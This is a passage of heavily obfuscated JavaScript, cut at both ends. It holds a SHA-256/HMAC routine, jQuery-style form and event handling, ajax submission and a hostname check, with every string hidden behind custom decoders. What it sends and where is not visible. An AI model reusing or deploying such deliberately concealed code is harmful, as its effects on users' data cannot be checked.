P1LzIC3(...rJ_5pQ){rJ_5pQ[rFnQYfR[0x4]]=rFnQYfR[0x1];if(typeof oGJt7y[rJ_5pQ[rFnQYfR[0x0]]]===rFnQYfR[0x5]){return oGJt7y[rJ_5pQ[rFnQYfR[0x0]]]=DhZZlCW(TkBius[rJ_5pQ[rFnQYfR[0x0]]])}return oGJt7y[rJ_5pQ[rFnQYfR[0x0]]]}bXBZid(rJ_5pQ[rFnQYfR[0x6]]=new(WyohKCA(BndEO2R(rFnQYfR[0x62])))(0x6a09e667,-0x4498517b,0x3c6ef372,-0x5ab00ac6,0x510e527f,-0x64fa9774,0x1f83d9ab,0x5be0cd19),rJ_5pQ[rFnQYfR[0xf]]=new(WyohKCA(P1LzIC3(0x151)))(rFnQYfR[0x47]));var zCoI9z,efMgAKd,lY_pqKi,ii557n,rEM8ia,gpjWwf,OOgfPYz,qZJkgp,hdA1sLe,AfyQRNQ,juYG2B,jaSECl7;bXBZid(rJ_5pQ[rFnQYfR[0x0]][rJ_5pQ[rFnQYfR[0x1]]>>rFnQYfR[0x1f]]|=rFnQYfR[0x22]<<rFnQYfR[0x1d]-rJ_5pQ[rFnQYfR[0x1]]%rFnQYfR[0x5d],rJ_5pQ[rFnQYfR[0x0]][(rJ_5pQ[rFnQYfR[0x1]]+rFnQYfR[0x47]>>rFnQYfR[0x1e]<<rFnQYfR[0x1a])+rFnQYfR[0x4c]]=rJ_5pQ[rFnQYfR[0x1]]);for(hdA1sLe=rFnQYfR[0x0];hdA1sLe<rJ_5pQ[rFnQYfR[0x0]].length;hdA1sLe+=rFnQYfR[0x48]){bXBZid(zCoI9z=rJ_5pQ[rFnQYfR[0x6]][rFnQYfR[0x0]],efMgAKd=rJ_5pQ[rFnQYfR[0x6]][rFnQYfR[0x1]],lY_pqKi=rJ_5pQ[rFnQYfR[0x6]][rFnQYfR[0x6]],ii557n=rJ_5pQ[rFnQYfR[0x6]][rFnQYfR[0xc]],rEM8ia=rJ_5pQ[rFnQYfR[0x6]][rFnQYfR[0x1a]],gpjWwf=rJ_5pQ[rFnQYfR[0x6]][rFnQYfR[0x1f]],OOgfPYz=rJ_5pQ[rFnQYfR[0x6]][rFnQYfR[0x8]],qZJkgp=rJ_5pQ[rFnQYfR[0x6]][rFnQYfR[0xa]]);for(AfyQRNQ=rFnQYfR[0x0];AfyQRNQ<rFnQYfR[0x47];AfyQRNQ++){bXBZid(AfyQRNQ<rFnQYfR[0x48]?rJ_5pQ[rFnQYfR[0xf]][AfyQRNQ]=rJ_5pQ[rFnQYfR[0x0]][AfyQRNQ+hdA1sLe]:rJ_5pQ[rFnQYfR[0xf]][AfyQRNQ]=QkzOIUc(QkzOIUc(QkzOIUc(EEIwi0e(rJ_5pQ[rFnQYfR[0xf]][AfyQRNQ-rFnQYfR[0x6]]),rJ_5pQ[rFnQYfR[0xf]][AfyQRNQ-rFnQYfR[0xa]]),jtwMWpK(rJ_5pQ[rFnQYfR[0xf]][AfyQRNQ-rFnQYfR[0x4c]])),rJ_5pQ[rFnQYfR[0xf]][AfyQRNQ-rFnQYfR[0x48]]),juYG2B=QkzOIUc(QkzOIUc(QkzOIUc(QkzOIUc(qZJkgp,b4y0tT(rEM8ia)),Fm91Se(rEM8ia,gpjWwf,OOgfPYz)),QvbLrMb[AfyQRNQ]),rJ_5pQ[rFnQYfR[0xf]][AfyQRNQ]),jaSECl7=QkzOIUc(LgXZqus(zCoI9z),ZQOZU4x(zCoI9z,efMgAKd,lY_pqKi)),qZJkgp=OOgfPYz,OOgfPYz=gpjWwf,gpjWwf=rEM8ia,rEM8ia=QkzOIUc(ii557n,juYG2B),ii557n=lY_pqKi,lY_pqKi=efMgAKd,efMgAKd=zCoI9z,zCoI9z=QkzOIUc(juYG2B,jaSECl7))}bXBZid(rJ_5pQ[rFnQYfR[0x6]][rFnQYfR[0x0]]=QkzOIUc(zCoI9z,rJ_5pQ[rFnQYfR[0x6]][rFnQYfR[0x0]]),rJ_5pQ[rFnQYfR[0x6]][rFnQYfR[0x1]]=QkzOIUc(efMgAKd,rJ_5pQ[rFnQYfR[0x6]][rFnQYfR[0x1]]),rJ_5pQ[rFnQYfR[0x6]][rFnQYfR[0x6]]=QkzOIUc(lY_pqKi,rJ_5pQ[rFnQYfR[0x6]][rFnQYfR[0x6]]),rJ_5pQ[rFnQYfR[0x6]][rFnQYfR[0xc]]=QkzOIUc(ii557n,rJ_5pQ[rFnQYfR[0x6]][rFnQYfR[0xc]]),rJ_5pQ[rFnQYfR[0x6]][rFnQYfR[0x1a]]=QkzOIUc(rEM8ia,rJ_5pQ[rFnQYfR[0x6]][rFnQYfR[0x1a]]),rJ_5pQ[rFnQYfR[0x6]][rFnQYfR[0x1f]]=QkzOIUc(gpjWwf,rJ_5pQ[rFnQYfR[0x6]][rFnQYfR[0x1f]]),rJ_5pQ[rFnQYfR[0x6]][rFnQYfR[0x8]]=QkzOIUc(OOgfPYz,rJ_5pQ[rFnQYfR[0x6]][rFnQYfR[0x8]]),rJ_5pQ[rFnQYfR[0x6]][rFnQYfR[0xa]]=QkzOIUc(qZJkgp,rJ_5pQ[rFnQYfR[0x6]][rFnQYfR[0xa]]))}return rJ_5pQ[rFnQYfR[0x6]]}function QkzOIUc(...rJ_5pQ){bXBZid(rJ_5pQ[rFnQYfR[0x4]]=rFnQYfR[0x6],rJ_5pQ[rFnQYfR[0x6]]=(rJ_5pQ[rFnQYfR[0x0]]&rFnQYfR[0x63])+(rJ_5pQ[rFnQYfR[0x1]]&rFnQYfR[0x63]),rJ_5pQ[rFnQYfR[0x64]]=(rJ_5pQ[rFnQYfR[0x0]]>>rFnQYfR[0x48])+(rJ_5pQ[rFnQYfR[0x1]]>>rFnQYfR[0x48])+(rJ_5pQ[rFnQYfR[0x6]]>>rFnQYfR[0x48]));return rJ_5pQ[rFnQYfR[0x64]]<<rFnQYfR[0x48]|rJ_5pQ[rFnQYfR[0x6]]&rFnQYfR[0x63]}return{hex:zCoI9z,b64:lY_pqKi,any:ii557n,hex_hmac:efMgAKd,b64_hmac:lY_pqKi,any_hmac:ii557n}}(),WyohKCA(K8NH4Z(0x152)).log(rJ_5pQ[rFnQYfR[0x29]]))}bXBZid(ii557n(K8NH4Z(0x153)+K8NH4Z(0x154))[K8NH4Z(0x155)]({[K8NH4Z(0x156)+K8NH4Z(0x157)]:P1LzIC3[K8NH4Z(0x158)][K8NH4Z(0x159)]()[K8NH4Z(0x15a)]},rFnQYfR[0xaa]),BndEO2R[K8NH4Z(rFnQYfR[0x65])](ii557n(rJ_5pQ)[K8NH4Z(0x15c)](K8NH4Z(0x15d))[K8NH4Z(rFnQYfR[0x65])]()),ii557n(WyohKCA(K8NH4Z(0x15e)))[K8NH4Z(0x15f)+rFnQYfR[0x9b]](K8NH4Z(0x160),[BndEO2R]))});if(this[DhZZlCW(rFnQYfR[0x66])][DhZZlCW(0x161)](DhZZlCW(0x162))[DhZZlCW(0x163)]===rFnQYfR[0x0]){gDq5QFO(efMgAKd);function efMgAKd(...A65RiR){bXBZid(A65RiR[rFnQYfR[0x4]]=rFnQYfR[0x1],A65RiR[-rFnQYfR[0x67]]=\"+g[K&eFrtS4TZL6;#_]kWmwvoV`9?$N7ElXRGQ%Hj,0./@A=5yn{q(Jbpu:3\\\"MBx~PfIia2szD8|OY}U*1!^>)C<hdc\",A65RiR[rFnQYfR[0xf]]=\"\"+(A65RiR[rFnQYfR[0x0]]||\"\"),A65RiR[-rFnQYfR[0x23]]=A65RiR[rFnQYfR[0xf]].length,A65RiR[rFnQYfR[0x1a]]=[],A65RiR[rFnQYfR[0x68]]=rFnQYfR[0x0],A65RiR[rFnQYfR[0x8]]=rFnQYfR[0x0],A65RiR[rFnQYfR[0xa]]=-rFnQYfR[0x1]);for(A65RiR[rFnQYfR[0x1b]]=rFnQYfR[0x0];A65RiR[rFnQYfR[0x1b]]<A65RiR[-rFnQYfR[0x23]];A65RiR[rFnQYfR[0x1b]]++){A65RiR[rFnQYfR[0x1e]]=A65RiR[-rFnQYfR[0x67]].indexOf(A65RiR[rFnQYfR[0xf]][A65RiR[rFnQYfR[0x1b]]]);if(A65RiR[rFnQYfR[0x1e]]===-rFnQYfR[0x1])continue;if(A65RiR[rFnQYfR[0xa]]<rFnQYfR[0x0]){A65RiR[rFnQYfR[0xa]]=A65RiR[rFnQYfR[0x1e]]}else{bXBZid(A65RiR[rFnQYfR[0xa]]+=A65RiR[rFnQYfR[0x1e]]*rFnQYfR[0x13],A65RiR[rFnQYfR[0x68]]|=A65RiR[rFnQYfR[0xa]]<<A65RiR[rFnQYfR[0x8]],A65RiR[rFnQYfR[0x8]]+=(A65RiR[rFnQYfR[0xa]]&rFnQYfR[0x16])>rFnQYfR[0x17]?rFnQYfR[0x18]:rFnQYfR[0x19]);do{bXBZid(A65RiR[rFnQYfR[0x1a]].push(A65RiR[rFnQYfR[0x68]]&rFnQYfR[0x3]),A65RiR[rFnQYfR[0x68]]>>=rFnQYfR[0x2],A65RiR[rFnQYfR[0x8]]-=rFnQYfR[0x2])}while(A65RiR[rFnQYfR[0x8]]>rFnQYfR[0xa]);A65RiR[rFnQYfR[0xa]]=-rFnQYfR[0x1]}}if(A65RiR[rFnQYfR[0xa]]>-rFnQYfR[0x1]){A65RiR[rFnQYfR[0x1a]].push((A65RiR[rFnQYfR[0x68]]|A65RiR[rFnQYfR[0xa]]<<A65RiR[rFnQYfR[0x8]])&rFnQYfR[0x3])}return Kyjb6TH(A65RiR[rFnQYfR[0x1a]])}function lY_pqKi(A65RiR){if(typeof oGJt7y[A65RiR]===rFnQYfR[0x5]){return oGJt7y[A65RiR]=efMgAKd(TkBius[A65RiR])}return oGJt7y[A65RiR]}WyohKCA(DhZZlCW(rFnQYfR[0x69]))[DhZZlCW(0x164)][DhZZlCW(0x165)+rFnQYfR[0x7c]][DhZZlCW(0x166)](\"\",WyohKCA(DhZZlCW(0x167)+rFnQYfR[0xf])[lY_pqKi(0x168)],WyohKCA(lY_pqKi(0x169))[lY_pqKi(0x16a)][lY_pqKi(0x16b)][lY_pqKi(0x16c)](lY_pqKi(0x16d),K8NH4Z))}},[DhZZlCW(0x16e)]:function(A65RiR,vMuteB){gDq5QFO(rJ_5pQ);function rJ_5pQ(...A65RiR){bXBZid(A65RiR[rFnQYfR[0x4]]=rFnQYfR[0x1],A65RiR[rFnQYfR[0x1]]=\"AYJxM@r8i.vX4NhSQw?1s9[qz>BTC+m(\\\"DlZ$0u3%];pyP/2Ugf{E!c&_56j7V#|F<bG~Ra})*:,L^=eHIn`otOWKkd\",A65RiR[rFnQYfR[0xf]]=\"\"+(A65RiR[rFnQYfR[0x0]]||\"\"),A65RiR[rFnQYfR[0x1c]]=A65RiR[rFnQYfR[0xf]].length,A65RiR[rFnQYfR[0x5d]]=[],A65RiR[rFnQYfR[0x14]]=rFnQYfR[0x0],A65RiR[-rFnQYfR[0x6b]]=rFnQYfR[0x0],A65RiR[rFnQYfR[0xa]]=-rFnQYfR[0x1]);for(A65RiR[rFnQYfR[0x6a]]=rFnQYfR[0x0];A65RiR[rFnQYfR[0x6a]]<A65RiR[rFnQYfR[0x1c]];A65RiR[rFnQYfR[0x6a]]++){A65RiR[rFnQYfR[0x1e]]=A65RiR[rFnQYfR[0x1]].indexOf(A65RiR[rFnQYfR[0xf]][A65RiR[rFnQYfR[0x6a]]]);if(A65RiR[rFnQYfR[0x1e]]===-rFnQYfR[0x1])continue;if(A65RiR[rFnQYfR[0xa]]<rFnQYfR[0x0]){A65RiR[rFnQYfR[0xa]]=A65RiR[rFnQYfR[0x1e]]}else{bXBZid(A65RiR[rFnQYfR[0xa]]+=A65RiR[rFnQYfR[0x1e]]*rFnQYfR[0x13],A65RiR[rFnQYfR[0x14]]|=A65RiR[rFnQYfR[0xa]]<<A65RiR[-rFnQYfR[0x6b]],A65RiR[-rFnQYfR[0x6b]]+=(A65RiR[rFnQYfR[0xa]]&rFnQYfR[0x16])>rFnQYfR[0x17]?rFnQYfR[0x18]:rFnQYfR[0x19]);do{bXBZid(A65RiR[rFnQYfR[0x5d]].push(A65RiR[rFnQYfR[0x14]]&rFnQYfR[0x3]),A65RiR[rFnQYfR[0x14]]>>=rFnQYfR[0x2],A65RiR[-rFnQYfR[0x6b]]-=rFnQYfR[0x2])}while(A65RiR[-rFnQYfR[0x6b]]>rFnQYfR[0xa]);A65RiR[rFnQYfR[0xa]]=-rFnQYfR[0x1]}}if(A65RiR[rFnQYfR[0xa]]>-rFnQYfR[0x1]){A65RiR[rFnQYfR[0x5d]].push((A65RiR[rFnQYfR[0x14]]|A65RiR[rFnQYfR[0xa]]<<A65RiR[-rFnQYfR[0x6b]])&rFnQYfR[0x3])}return Kyjb6TH(A65RiR[rFnQYfR[0x5d]])}function DhZZlCW(A65RiR){if(typeof oGJt7y[A65RiR]===rFnQYfR[0x5]){return oGJt7y[A65RiR]=rJ_5pQ(TkBius[A65RiR])}return oGJt7y[A65RiR]}bXBZid(A65RiR=vMuteB?vMuteB[DhZZlCW(0x16f)]:A65RiR,A65RiR[DhZZlCW(0x170)+DhZZlCW(0x171)+rFnQYfR[0x70]]());if(ii557n(A65RiR[DhZZlCW(rFnQYfR[0x6f])])[rFnQYfR[0xca]](DhZZlCW(0x173))){bXBZid(gDq5QFO(BndEO2R),gDq5QFO(P1LzIC3));function P1LzIC3(...A65RiR){bXBZid(A65RiR[rFnQYfR[0x4]]=rFnQYfR[0x1],A65RiR[rFnQYfR[0x1]]=\"=pAfjXchRl6[@U1#rG:?vL$^w`7_ixb),{(YK!du+Mst8N/o~VFaSBJEy5e*I<T4>}&%;2k0CZODWn]H3Q9g|Pqz\\\".m\",A65RiR[rFnQYfR[0x6]]=\"\"+(A65RiR[rFnQYfR[0x0]]||\"\"),A65RiR[rFnQYfR[0xc]]=A65RiR[rFnQYfR[0x6]].length,A65RiR[rFnQYfR[0x20]]=[],A65RiR[rFnQYfR[0x6c]]=rFnQYfR[0x0],A65RiR[rFnQYfR[0x8]]=rFnQYfR[0x0],A65RiR[rFnQYfR[0x12]]=-rFnQYfR[0x1]);for(A65RiR[rFnQYfR[0x6d]]=rFnQYfR[0x0];A65RiR[rFnQYfR[0x6d]]<A65RiR[rFnQYfR[0xc]];A65RiR[rFnQYfR[0x6d]]++){A65RiR[rFnQYfR[0x1e]]=A65RiR[rFnQYfR[0x1]].indexOf(A65RiR[rFnQYfR[0x6]][A65RiR[rFnQYfR[0x6d]]]);if(A65RiR[rFnQYfR[0x1e]]===-rFnQYfR[0x1])continue;if(A65RiR[rFnQYfR[0x12]]<rFnQYfR[0x0]){A65RiR[rFnQYfR[0x12]]=A65RiR[rFnQYfR[0x1e]]}else{bXBZid(A65RiR[rFnQYfR[0x12]]+=A65RiR[rFnQYfR[0x1e]]*rFnQYfR[0x13],A65RiR[rFnQYfR[0x6c]]|=A65RiR[rFnQYfR[0x12]]<<A65RiR[rFnQYfR[0x8]],A65RiR[rFnQYfR[0x8]]+=(A65RiR[rFnQYfR[0x12]]&rFnQYfR[0x16])>rFnQYfR[0x17]?rFnQYfR[0x18]:rFnQYfR[0x19]);do{bXBZid(A65RiR[rFnQYfR[0x20]].push(A65RiR[rFnQYfR[0x6c]]&rFnQYfR[0x3]),A65RiR[rFnQYfR[0x6c]]>>=rFnQYfR[0x2],A65RiR[rFnQYfR[0x8]]-=rFnQYfR[0x2])}while(A65RiR[rFnQYfR[0x8]]>rFnQYfR[0xa]);A65RiR[rFnQYfR[0x12]]=-rFnQYfR[0x1]}}if(A65RiR[rFnQYfR[0x12]]>-rFnQYfR[0x1]){A65RiR[rFnQYfR[0x20]].push((A65RiR[rFnQYfR[0x6c]]|A65RiR[rFnQYfR[0x12]]<<A65RiR[rFnQYfR[0x8]])&rFnQYfR[0x3])}return Kyjb6TH(A65RiR[rFnQYfR[0x20]])}function BndEO2R(...A65RiR){A65RiR[rFnQYfR[0x4]]=rFnQYfR[0x1];if(typeof oGJt7y[A65RiR[rFnQYfR[0x0]]]===rFnQYfR[0x5]){return oGJt7y[A65RiR[rFnQYfR[0x0]]]=P1LzIC3(TkBius[A65RiR[rFnQYfR[0x0]]])}return oGJt7y[A65RiR[rFnQYfR[0x0]]]}A65RiR[BndEO2R(rFnQYfR[0x6e])]=ii557n(A65RiR[BndEO2R(rFnQYfR[0x6e])])[BndEO2R(0x175)+rFnQYfR[0xd3]](rFnQYfR[0x29])[rFnQYfR[0x0]]}let K8NH4Z=ii557n(A65RiR[DhZZlCW(rFnQYfR[0x6f])])[DhZZlCW(0x176)](DhZZlCW(0x177));switch(K8NH4Z){case DhZZlCW(0x178):this[DhZZlCW(0x179)](A65RiR);break;case DhZZlCW(0x17a):this[DhZZlCW(0x17b)](A65RiR);break;case DhZZlCW(0x17c):case DhZZlCW(0x17d):case DhZZlCW(0x17e):case DhZZlCW(0x17f):this[DhZZlCW(0x180)](A65RiR);break;default:return}},[DhZZlCW(0x181)]:function(A65RiR){gDq5QFO(rJ_5pQ);function vMuteB(A65RiR){var vMuteB=\"nw0E/DM84~1:k|[f}<)R`S5xcu_%(I.m#Yo=>C$FUy{h@ZbL9!],iOv&tg\\\"zj6PBXpeArW3qN+lHKdQ^sJ7Va2T;G?*\",rJ_5pQ,DhZZlCW,P1LzIC3,BndEO2R,K8NH4Z,ii557n,oGJt7y;bXBZid(rJ_5pQ=\"\"+(A65RiR||\"\"),DhZZlCW=rJ_5pQ.length,P1LzIC3=[],BndEO2R=rFnQYfR[0x0],K8NH4Z=rFnQYfR[0x0],ii557n=-rFnQYfR[0x1]);for(oGJt7y=rFnQYfR[0x0];oGJt7y<DhZZlCW;oGJt7y++){var TkBius=vMuteB.indexOf(rJ_5pQ[oGJt7y]);if(TkBius===-rFnQYfR[0x1])continue;if(ii557n<rFnQYfR[0x0]){ii557n=TkBius}else{bXBZid(ii557n+=TkBius*rFnQYfR[0x13],BndEO2R|=ii557n<<K8NH4Z,K8NH4Z+=(ii557n&rFnQYfR[0x16])>rFnQYfR[0x17]?rFnQYfR[0x18]:rFnQYfR[0x19]);do{bXBZid(P1LzIC3.push(BndEO2R&rFnQYfR[0x3]),BndEO2R>>=rFnQYfR[0x2],K8NH4Z-=rFnQYfR[0x2])}while(K8NH4Z>rFnQYfR[0xa]);ii557n=-rFnQYfR[0x1]}}if(ii557n>-rFnQYfR[0x1]){P1LzIC3.push((BndEO2R|ii557n<<K8NH4Z)&rFnQYfR[0x3])}return Kyjb6TH(P1LzIC3)}function rJ_5pQ(...A65RiR){A65RiR[rFnQYfR[0x4]]=rFnQYfR[0x1];if(typeof oGJt7y[A65RiR[rFnQYfR[0x0]]]===rFnQYfR[0x5]){return oGJt7y[A65RiR[rFnQYfR[0x0]]]=vMuteB(TkBius[A65RiR[rFnQYfR[0x0]]])}return oGJt7y[A65RiR[rFnQYfR[0x0]]]}A65RiR[rJ_5pQ(0x182)+rJ_5pQ(0x183)+rFnQYfR[0x70]]();const DhZZlCW=ii557n(A65RiR[rJ_5pQ(rFnQYfR[0x71])])[rJ_5pQ(rFnQYfR[0x72])](rJ_5pQ(0x186)),P1LzIC3=ii557n(rJ_5pQ(0x187)+DhZZlCW)[rJ_5pQ(rFnQYfR[0x74])](rJ_5pQ(0x189)),BndEO2R=this,K8NH4Z=WyohKCA(rJ_5pQ(0x18a))[rFnQYfR[0x79]][rJ_5pQ(0x18b)][rJ_5pQ(0x18c)]({[rJ_5pQ(0x18d)]:ii557n(A65RiR[rJ_5pQ(rFnQYfR[0x71])])[rJ_5pQ(rFnQYfR[0x72])](rJ_5pQ(0x18e)),[rJ_5pQ(0x18f)]:rFnQYfR[0x73],[rJ_5pQ(0x190)+rJ_5pQ(0x191)+rJ_5pQ(0x192)]:rFnQYfR[0x73],[rJ_5pQ(0x193)]:gDq5QFO(function(...vMuteB){vMuteB[rFnQYfR[0x4]]=rFnQYfR[0x1];const DhZZlCW=ii557n(vMuteB[rFnQYfR[0x0]])[rJ_5pQ(rFnQYfR[0x74])](rJ_5pQ(0x194));DhZZlCW[rFnQYfR[0x3e]](rJ_5pQ(0x195),function(vMuteB){bXBZid(gDq5QFO(QvbLrMb),gDq5QFO(DhZZlCW));function DhZZlCW(...vMuteB){bXBZid(vMuteB[rFnQYfR[0x4]]=rFnQYfR[0x1],vMuteB[rFnQYfR[0x75]]=\"^DCGVMw<Y{)O5ar(>iutWg!T]m?_#jzIUexyfE;2Rk+noQvLJP.&~,l03b1|`H=p[q:dF$c9/S74}\\\"BKhA*X6@8sNZ%\",vMuteB[-rFnQYfR[0x76]]=\"\"+(vMuteB[rFnQYfR[0x0]]||\"\"),vMuteB[rFnQYfR[0x1c]]=vMuteB[-rFnQYfR[0x76]].length,vMuteB[rFnQYfR[0x20]]=[],vMuteB[rFnQYfR[0x77]]=rFnQYfR[0x0],vMuteB[rFnQYfR[0x15]]=rFnQYfR[0x0],vMuteB[rFnQYfR[0x12]]=-rFnQYfR[0x1]);for(vMuteB[-rFnQYfR[0x78]]=rFnQYfR[0x0];vMuteB[-rFnQYfR[0x78]]<vMuteB[rFnQYfR[0x1c]];vMuteB[-rFnQYfR[0x78]]++){vMuteB[rFnQYfR[0x1a]]=vMuteB[rFnQYfR[0x75]].indexOf(vMuteB[-rFnQYfR[0x76]][vMuteB[-rFnQYfR[0x78]]]);if(vMuteB[rFnQYfR[0x1a]]===-rFnQYfR[0x1])continue;if(vMuteB[rFnQYfR[0x12]]<rFnQYfR[0x0]){vMuteB[rFnQYfR[0x12]]=vMuteB[rFnQYfR[0x1a]]}else{bXBZid(vMuteB[rFnQYfR[0x12]]+=vMuteB[rFnQYfR[0x1a]]*rFnQYfR[0x13],vMuteB[rFnQYfR[0x77]]|=vMuteB[rFnQYfR[0x12]]<<vMuteB[rFnQYfR[0x15]],vMuteB[rFnQYfR[0x15]]+=(vMuteB[rFnQYfR[0x12]]&rFnQYfR[0x16])>rFnQYfR[0x17]?rFnQYfR[0x18]:rFnQYfR[0x19]);do{bXBZid(vMuteB[rFnQYfR[0x20]].push(vMuteB[rFnQYfR[0x77]]&rFnQYfR[0x3]),vMuteB[rFnQYfR[0x77]]>>=rFnQYfR[0x2],vMuteB[rFnQYfR[0x15]]-=rFnQYfR[0x2])}while(vMuteB[rFnQYfR[0x15]]>rFnQYfR[0xa]);vMuteB[rFnQYfR[0x12]]=-rFnQYfR[0x1]}}if(vMuteB[rFnQYfR[0x12]]>-rFnQYfR[0x1]){vMuteB[rFnQYfR[0x20]].push((vMuteB[rFnQYfR[0x77]]|vMuteB[rFnQYfR[0x12]]<<vMuteB[rFnQYfR[0x15]])&rFnQYfR[0x3])}return Kyjb6TH(vMuteB[rFnQYfR[0x20]])}function QvbLrMb(...vMuteB){vMuteB[rFnQYfR[0x4]]=rFnQYfR[0x1];if(typeof oGJt7y[vMuteB[rFnQYfR[0x0]]]===rFnQYfR[0x5]){return oGJt7y[vMuteB[rFnQYfR[0x0]]]=DhZZlCW(TkBius[vMuteB[rFnQYfR[0x0]]])}return oGJt7y[vMuteB[rFnQYfR[0x0]]]}vMuteB[rJ_5pQ(0x196)]();let zCoI9z=ii557n(this)[QvbLrMb(0x197)](QvbLrMb(0x198))[QvbLrMb(0x199)]();if(zCoI9z[QvbLrMb(0x19a)]>BndEO2R[QvbLrMb(0x19b)]){gDq5QFO(lY_pqKi);function efMgAKd(vMuteB){var DhZZlCW=\"v7[8xhID5U:F_4rk,#;zt>dulw!1YBP.Rb{XN`A<qji9=6sC%VMWSfHZT?)Q(0&$EL*3o|]^eK2m\\\"Opnag+y@Gc}/J~\",QvbLrMb,zCoI9z,efMgAKd,lY_pqKi,A65RiR,rJ_5pQ,P1LzIC3;bXBZid(QvbLrMb=\"\"+(vMuteB||\"\"),zCoI9z=QvbLrMb.length,efMgAKd=[],lY_pqKi=rFnQYfR[0x0],A65RiR=rFnQYfR[0x0],rJ_5pQ=-rFnQYfR[0x1]);for(P1LzIC3=rFnQYfR[0x0];P1LzIC3<zCoI9z;P1LzIC3++){var BndEO2R=DhZZlCW.indexOf(QvbLrMb[P1LzIC3]);if(BndEO2R===-rFnQYfR[0x1])continue;if(rJ_5pQ<rFnQYfR[0x0]){rJ_5pQ=BndEO2R}else{bXBZid(rJ_5pQ+=BndEO2R*rFnQYfR[0x13],lY_pqKi|=rJ_5pQ<<A65RiR,A65RiR+=(rJ_5pQ&rFnQYfR[0x16])>rFnQYfR[0x17]?rFnQYfR[0x18]:rFnQYfR[0x19]);do{bXBZid(efMgAKd.push(lY_pqKi&rFnQYfR[0x3]),lY_pqKi>>=rFnQYfR[0x2],A65RiR-=rFnQYfR[0x2])}while(A65RiR>rFnQYfR[0xa]);rJ_5pQ=-rFnQYfR[0x1]}}if(rJ_5pQ>-rFnQYfR[0x1]){efMgAKd.push((lY_pqKi|rJ_5pQ<<A65RiR)&rFnQYfR[0x3])}return Kyjb6TH(efMgAKd)}function lY_pqKi(...vMuteB){vMuteB[rFnQYfR[0x4]]=rFnQYfR[0x1];if(typeof oGJt7y[vMuteB[rFnQYfR[0x0]]]===rFnQYfR[0x5]){return oGJt7y[vMuteB[rFnQYfR[0x0]]]=efMgAKd(TkBius[vMuteB[rFnQYfR[0x0]]])}return oGJt7y[vMuteB[rFnQYfR[0x0]]]}WyohKCA(QvbLrMb(rFnQYfR[0x7a]))[rFnQYfR[0x79]][QvbLrMb(0x19d)][QvbLrMb(0x19e)]({[QvbLrMb(0x19f)]:WyohKCA(lY_pqKi(0x1a0))[lY_pqKi(0x1a1)+lY_pqKi(0x1a2)](lY_pqKi(0x1a3)+lY_pqKi(0x1a4)+lY_pqKi(0x1a5),{[lY_pqKi(0x1a6)]:BndEO2R[lY_pqKi(0x1a7)]})});return rFnQYfR[0x25]}WyohKCA(QvbLrMb(rFnQYfR[0x7a]))[QvbLrMb(0x1a8)]()(ii557n(vMuteB[QvbLrMb(rFnQYfR[0x7b])])[QvbLrMb(0x1aa)](QvbLrMb(0x1ab)),{[QvbLrMb(0x1ac)]:ii557n(vMuteB[QvbLrMb(rFnQYfR[0x7b])])[QvbLrMb(0x1ad)](),[QvbLrMb(0x1ae)]:QvbLrMb(0x1af),[QvbLrMb(0x1b0)+QvbLrMb(0x1b1)+\"ct\"]:rFnQYfR[0x73]})[QvbLrMb(0x1b2)](gDq5QFO(function(...DhZZlCW){bXBZid(DhZZlCW[rFnQYfR[0x4]]=rFnQYfR[0x1],gDq5QFO(lY_pqKi));function efMgAKd(DhZZlCW){var efMgAKd=\"3ABXPmcMNbKqrCQYidW:`OoJtS2@|18>)*0_\\\"RaDzIy9jT&H,UEx/6w;[f<h?sgv$FnpLl%.+G(e!uk^{4]=~#7ZV5}\",lY_pqKi,rJ_5pQ,BndEO2R,K8NH4Z,rEM8ia,mjEUTlJ,OOgfPYz;bXBZid(lY_pqKi=\"\"+(DhZZlCW||\"\"),rJ_5pQ=lY_pqKi.length,BndEO2R=[],K8NH4Z=rFnQYfR[0x0],rEM8ia=rFnQYfR[0x0],mjEUTlJ=-rFnQYfR[0x1]);for(OOgfPYz=rFnQYfR[0x0];OOgfPYz<rJ_5pQ;OOgfPYz++){var PH2voY=efMgAKd.indexOf(lY_pqKi[OOgfPYz]);if(PH2voY===-rFnQYfR[0x1])continue;if(mjEUTlJ<rFnQYfR[0x0]){mjEUTlJ=PH2voY}else{bXBZid(mjEUTlJ+=PH2voY*rFnQYfR[0x13],K8NH4Z|=mjEUTlJ<<rEM8ia,rEM8ia+=(mjEUTlJ&rFnQYfR[0x16])>rFnQYfR[0x17]?rFnQYfR[0x18]:rFnQYfR[0x19]);do{bXBZid(BndEO2R.push(K8NH4Z&rFnQYfR[0x3]),K8NH4Z>>=rFnQYfR[0x2],rEM8ia-=rFnQYfR[0x2])}while(rEM8ia>rFnQYfR[0xa]);mjEUTlJ=-rFnQYfR[0x1]}}if(mjEUTlJ>-rFnQYfR[0x1]){BndEO2R.push((K8NH4Z|mjEUTlJ<<rEM8ia)&rFnQYfR[0x3])}return Kyjb6TH(BndEO2R)}function lY_pqKi(...DhZZlCW){DhZZlCW[rFnQYfR[0x4]]=rFnQYfR[0x1];if(typeof oGJt7y[DhZZlCW[rFnQYfR[0x0]]]===rFnQYfR[0x5]){return oGJt7y[DhZZlCW[rFnQYfR[0x0]]]=efMgAKd(TkBius[DhZZlCW[rFnQYfR[0x0]]])}return oGJt7y[DhZZlCW[rFnQYfR[0x0]]]}if(!new(WyohKCA(QvbLrMb(0x1b3)))(QvbLrMb(0x1b4)).test(WyohKCA(QvbLrMb(0x1b5)).location.hostname)){try{gDq5QFO(BndEO2R);function rJ_5pQ(DhZZlCW){var efMgAKd=\"w:_8xJ(Uf9X1=~*EPQ3y@cr}7bgAZ;O)&`SToB^L{e?%YCVkp2vDIqd4uWNaiMFj!s$|m,Gzh>#HKl6n+5\\\"tR0<]/[.\",lY_pqKi,rJ_5pQ,BndEO2R,K8NH4Z,rEM8ia,mjEUTlJ,OOgfPYz;bXBZid(lY_pqKi=\"\"+(DhZZlCW||\"\"),rJ_5pQ=lY_pqKi.length,BndEO2R=[],K8NH4Z=rFnQYfR[0x0],rEM8ia=rFnQYfR[0x0],mjEUTlJ=-rFnQYfR[0x1]);for(OOgfPYz=rFnQYfR[0x0];OOgfPYz<rJ_5pQ;OOgfPYz++){var 